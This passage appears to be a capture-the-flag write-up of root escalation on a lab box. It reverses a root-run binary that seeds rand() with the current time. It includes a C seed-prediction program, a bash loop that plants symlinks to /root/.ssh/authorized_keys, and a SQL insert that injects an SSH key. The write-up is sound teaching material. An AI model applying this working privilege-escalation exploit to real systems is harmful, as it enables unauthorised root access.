Root: Reverse Engineering and Random Number Exploitation
After getting access to
isaac
, I am going to be honest and admit I got a quite stuck. I was not completely sure what to do next for some time, until I uploaded
pspy
to the box and looked at file system events with
pspy -f
. The most interesting events that I saw were coming from
/usr/bin/dbmsg
, which is significant to me due to the name, the references to databases and messaging on the machine and because it is a non-standard binary on Linux machines. I tried to run
/usr/bin/dbmsg
and get a peculiar message indeed...
isaac@crossfit:~$ /usr/bin/dbmsg
This program must be run as root.
Hhhhhhhhhhhhhhmmmmmmmmmmmmmmmmmm
Since I could see the system file events associated with
/usr/bin/dbmsg
being executed, I knew that the
root
user had been configured to periodically run this binary since no other user could execute it.
However, I shed some tears when I realised that I had to reverse engineer (RE) the binary, which is not one of my strongest skills. Alas, I do want to learn more about RE, so I downloaded the binary to my machine and fired up
Ghidra
to have a closer look at it.
The first thing that piqued my interest was the
main
function and how the psuedo-random number generator seed was set.

It may by hard to discern how the seed is set from the above snippet, but the above code is effectively
srand(time(NULL))
in C, which sets the seed of the pseudo-random number generator to the time of execution of the
time(NULL)
call. This is not a secure method of seed generation, especially since I had access to machine and could continually brute force the seed by executing the two programs at a similar time.
Following along the code execution, we can see that a function called
process_data
is executed once the seed has been set. Let's take a closer look at that.

When I first saw this function I just broke down crying because I was scared by all of the assembly and decompiled C code. However, after a glass of whiskey and a second look at it I quickly realised that it was not that confusing and I could easily reverse engineer it.
Firstly, I noticed that the
messages
table on the MySQL server that I saw earlier is queried and each row is iterated through using the
MySQL C API
. The most interesting function that was used from this API was
mysql_fetch_row
, that returns a "MySQL Row Structure" according to the
documentation
. This wording initially confused me, but I just realised it was just a convoluted way of saying that it returns an array of pointers to the data stored in each column of the row.
Now I might of triggered some of you by the mention of pointers.
Never fear, Ghostccamm is here to
try
explain how it works.
Let's say the messages table has the following row.
+----+---------+-----------------------+-----------+
| id | name    | email                 | message   |
+----+---------+-----------------------+-----------+
|  1 | someone | someone@somewhere.com | something |
+----+---------+-----------------------+-----------+
When
mysql_fetch_row
is called, it will return an array where the first element will 'point' to the string of the id, which is "1" in the above example. The next element in the array would be the name "someone" and so on for the other columns.
Now for a very brief refresher in pointers, the dereferencing operator
*
means to look at the data stored at that address instead of the address itself. Lets say we have an array called
somearray
, we can express the data in the first element using either
somearray[0]
or
*somearray
. They both mean the same thing since both expressions are looking at the data stored at the start of the array. This means that the snippet,
lVar3 = *local_38
, is just setting the variable
lVar3
to the id of the row.
Now lets put all of these jigsaw pieces together. One of my goals was to figure out the location where the contents from the query is saved to, which is shown in the following decompiled code snippet.
lVar3 = *local_38;
uVar2 = rand();
snprintf(local_c8,0x30,"%d%s",(ulong)uVar2,lVar3);
sVar5 = strlen(local_c8);
md5sum(local_c8,sVar5 & 0xffffffff,local_f8,sVar5 & 0xffffffff);
snprintf(local_98,0x30,"%s%s","/var/local/",local_f8);
local_40 = fopen(local_98,"w");
Seems confuddling? We actually already have everything we need to know to determine where the file is saved.
lVar3
is the id of the queried row and
uVar2
can be determined by executing a separate program that sets random seeds using
srand(time(NULL))
to 'guess' the seed that was used by
dbmsg
. Once these two variables are known, the filename is just the MD5 hash of the concatenation of
uVar2
and
lVar3
in
/var/local
.
However, would I have enough time to do any naughty stuff like creating a symbolic link to
/root/.ssh/authorized_keys
? Yes I will! The seed is set at the start of the program then queries the MySQL, which although is running
localhost
gave me enough time to exploit the race condition and create our symbolic link to
/root/.ssh/authorized_keys
.
Now I just had to exploit this program! I first created a program using C to generate the string that is then hashed using MD5 (done using bash later), which I chucked down below. The reason why I chucked the number
1
after the randomly generated number is because this will be the id of the row that I will insert my payload into on the MySQL table.
#include <stdio.h>
#include <stdlib.h>
#include <time.h>

int main() {
    srand(time(0));
    printf("%d1", rand());
}
I then compiled and uploaded the binary to the machine and executed the following bash to create the symbolic links to
/root/.ssh/authorized_keys
.
while :; do ln -s /root/.ssh/authorized_keys "/var/local/$(./exploit | md5sum | cut -c -32)" 2>/dev/null; done
Finally we just need to insert our public SSH key into the table
messages
with the id of 1. I did this using the follow SQL query.
insert into messages values (1, "", "", "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCvS6g5B96A8D2JL25Pwe0fZc+LmeecPn71xo2ozSxk5maKZSL/2TQ4Rvm0HbmTKeGElB/mAPw1hTq8FUsvcK++MiMwdEijWGPwXvFMgFGA/YIsKAD/5cvG0ZpkZYi20VvOb6MnafpuCjqgjGFs1a1yYfafVOXadAYkWDvB9gAegeHpW0gAyose/5Z4/K7QuqujfKji6jklQBiPyr+BF+KPSo8cwfaTvkd7j0k1qbeHxS383IUnyF3qi0hxWO4ZZi7iky4pLDY+td++7uc42en6x30kLD2GtC2Px9T7PB3PhfDOJlWS71nuBUy2wqqQp7pwf5Q0ZdNvMajJvkU+9l3y/+02ynRpLG+5ukaZkcyGorwCckWW3AZEzSbHyW9mhSU57lH4NGR7zs0AfQEuQhwFcG+PqGSk2t1dACj1SIt4FoeDm7+qqoDCoSUzY7M4CpYpJLE534gsmh3uyzDY2TR5wNNOxA1CaqZnEnHNv9YS9Vm2eJWpTyukI1eIMvAVlk0= ghost@yourshell");
How I checked to see if my exploit was working correctly was by creating the symbolic link to a file that I could view. When I saw my payload pop into that file I went...
YEEEEEEEEEAAAAAAAAA BOOOI!
It worked and all I had to do was get root!

YYYYYYYYYYYYYYYYYYYYYYYYYYYYYYEEEEEEEEEEEEEEEEEEEEEEEEEEAAAAAAAAAAAAAAAAAAAAAAA BBBBBBBBBBBBBBBBBBBBBBBOOOOOOOOOOOOOOIIIIIIIIIIIIII!!!!
It was at this point I passed out due to exhaustion and slept for 1 week straight.


